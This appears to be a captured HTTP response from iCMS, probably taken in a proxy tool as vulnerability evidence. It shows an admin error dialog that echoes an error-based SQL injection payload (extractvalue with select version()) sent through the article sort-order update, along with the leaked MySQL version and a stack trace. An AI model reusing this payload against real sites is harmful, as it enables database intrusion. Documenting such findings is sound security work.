 time:null,api:'iPHP',id:'iPHP-DIALOG',title:'iCMS - 提示信息',modal:
true,width:'auto',height:'auto',okValue: "确 定",ok: function(){
iTOP.location.href=iTOP.location.href;
}
},d = iTOP.iCMS.UI.dialog(options);
d.content(
'<table class=\"ui-dialog-table\" align=\"center\"><tr><td valign=\"m
iddle\"><div class=\"iPHP-msg\"><span class=\"label label-warning\"><
i class=\"fa fa-warning\"></i> The system has been wrong!<br />You ca
n send a message to support@iCMSdev.com feedback this error!<br />We
will deal with it in time. Thank you.<br /><br /><pre style=\'font-si
ze: 14px;white-space: normal;\'><b style=\'font-size: 18px;color:red;
\'>iPHP Error</b><br /><strong>iDB error:</strong> XPATH syntax error
: \'~5.7.39~\' [XPATH syntax error: \'~5.7.39~\']<br /><code>UPDAT
E `icms_article` SET `sortnum` = \'1\' and (extractvalue(1,concat(\'
~\',(select version()),\'~\')))-- \' WHERE `id` = \'\'</code> in <b>
iCMS://iPHP/core/iDB.class.php</b> on line <b>420</b><br /><pre style
=\'font-size: 14px;white-space: normal;\'>1. <b>admincp::run()</b> in
<b>iCMS://admincp.php</b> on line <b>16</b><br />2. <b>articleAdminc
p->do_updateorder()</b> in <b>iCMS://app/admincp/admincp.class.php</b
> on line <b>153</b><br />3. <b>article::update()</b> in <b>iCMS://ap
p/article/article.admincp.php</b> on line <b>101</b><br />4. <b>iData
Base::update()</b> in <b>iCMS://app/article/article.class.php</b> on
line <b>99</b><br />5. <b>iDB::query()</b> in <b>iCMS://iPHP/core/iDB
.class.php</b> on line <b>189</b><br />6. <b>iDataBase::print_error()
</b> in <b>iCMS://iPHP/core/DB/Mysqli.class.php</b> on line <b>50</b>
<br />7. <b>trigger_error()</b> in <b>iCMS://iPHP/core/iDB.class.php<
/b> on line <b>420</b><br />8. <b>iPHP::error_handler()</b><br /></pr
e></pre></span></div></td></tr></table>');
window.setTimeout(function(){
iTOP.location.href=iTOP.location.href;
d.close().remove();
},30000000);
</script>
Search
0 matches
Request B
Request C
Request H
Response